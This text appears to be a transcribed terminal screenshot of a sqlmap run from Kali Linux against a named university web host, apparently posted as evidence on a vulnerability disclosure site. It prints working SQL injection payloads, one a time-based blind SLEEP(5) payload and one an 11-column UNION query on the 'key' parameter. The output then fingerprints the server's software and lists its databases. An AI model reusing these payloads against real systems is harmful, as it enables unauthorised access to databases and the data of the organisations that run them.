 root@kali: ~
File Edit View Search Terminal Help
Payload: key=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))jheZ) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: key=a%' UNION ALL SELECT CONCAT(0x7178717671,0x4d67756d41596b6a6f43
665756584a465756466d584e76736e696972544b78554c4a5262546d594b,0x717a6b6b71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:38:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.17
back-end DBMS: MySQL 5.0.12
[17:38:13] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysqla7
[*] test
[17:38:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.res.cqu.edu.cn'
[*] shutting down at 17:38:14
→ ~
www.wooyun.org